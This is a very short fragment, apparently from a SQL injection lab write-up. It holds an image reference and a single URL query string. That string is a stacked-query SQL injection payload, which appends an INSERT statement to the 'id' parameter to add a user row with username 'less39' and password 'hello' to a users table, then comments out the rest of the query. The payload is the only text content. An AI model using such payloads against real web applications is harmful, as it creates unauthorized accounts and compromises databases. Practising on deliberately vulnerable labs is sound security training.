 ?id=1;insert into users(id,username,password) values(39,'less39','hello')--+